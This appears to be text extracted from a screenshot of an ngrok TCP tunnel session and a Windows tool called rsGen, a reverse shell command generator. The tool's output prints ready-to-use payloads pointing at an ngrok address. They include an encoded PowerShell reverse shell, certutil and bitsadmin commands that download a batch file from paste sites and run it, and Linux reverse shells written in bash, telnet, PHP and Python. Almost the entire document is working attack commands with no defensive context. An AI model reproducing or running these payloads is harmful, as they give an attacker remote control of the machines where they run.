 Expose a TCP based service running on port 9999
ngrok by @inconshreveable
Session Status online
Account Sagar Sapkota (Plan: Free)
Update update available (version 2.3.38, Ctrl-U t
Version 2.3.38
Region Asia Pacific (ap)
Web Interface http://localhost:44480
Forwarding tcp://0.tcp.ap.ngrok.io:15586 -> localhost
Connections ttl opn rt1 rt5 p50 p9
0 0 0.00 0.00 0.00 0.
Set Stream 1: TCP
Set Stream 2: Console
Setting up Stream 1...
Listening on [0.0.0.0] (port 9999)
rsGen - Reverse Shell Command Genrator by Flyfish
C:\kvm>rsGen.bat 9999 -ngrok
rsGEN v2.0.2
+ Listening on port 0.0.0.0:9999
+ Starting the ngrok tcp tunnel 127.0.0.1:9999 <==> 0.tcp.ap.ngrok.io:15586
* Uploading command to pastebin...
+ Upload command to pastebin Success.
+ Upload command to dpaste Success.
Windows Payload
powershell -EP Bypass -NoLogo -NonI -NoP -Enc JABjAHQAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHM
AdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMAAuAHQAYwBwAC4AYQBwAC4
AbgBnAHIAbwBrAC4AaQBvACcALAAxADUANQA4ADYAKQA7ACQAcwB0AD0AJABjAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACk
AOwBbAGIAeQB0AGUAWwBdAF0AJABiAHQAPQAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGk
APQAkAHMAdAAuAFIAZQBhAGQAKAAkAGIAdAAsACAAMAAsACAAJABiAHQALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADA
AKQB7ADsAJABkAGEAdABhAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGU
AbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB0ACw
AMAAsACAAJABpACkAOwAkAHMAYgA9ACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxAHwATwB1AHQALQBTAHQAcgBpAG4
AZwAgACkAOwAkAHMAYgAyACAAPQAkAHMAYgArACgAcAB3AGQAKQAuAFAAYQB0AGgAKwAnAD4AJwA7ACQAcwBkAD0AKABbAHQ
AZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAYgAyACk
AOwAkAHMAdAAuAFcAcgBpAHQAZQAoACQAcwBkACwAMAAsACQAcwBkAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AC4ARgBsAHU
AcwBoACgAKQB9ADsAJABjAHQALgBDAGwAbwBzAGUAKAApAA==
certutil -urlcache -split -f http://p.ip.fi/lVPf.txt cd.bat|cd.bat
certutil -urlcache -split -f http://dpaste.com/8LLHE7URS.txt cd.bat|cd.bat
bitsadmin /transfer n http://p.ip.fi/lVPf.txt %cd%\cd.bat|cd.bat
powershell "Import-Module bitstransfer;start-bitstransfer http://p.ip.fi/lVPf.txt cd.bat"|cd.
bat
Linux Payload
bash -i>&/dev/tcp/0.tcp.ap.ngrok.io/15586 0>&1
sh -i>&/dev/udp/0.tcp.ap.ngrok.io/15586 0>&1
0<&196;exec 196<>/dev/tcp/0.tcp.ap.ngrok.io/15586; sh <&196 >&196 2>&196
telnet 0.tcp.ap.ngrok.io 15586|/bin/bash|telnet 0.tcp.ap.ngrok.io 1521
php -r '$sock=fsockopen("0.tcp.ap.ngrok.io",15586);exec("/bin/sh -i <&3 >&3 2>&3");'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
onnect(("0.tcp.ap.ngrok.io",15586));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.filen
o(),2);import pty; pty.spawn("/bin/bash")'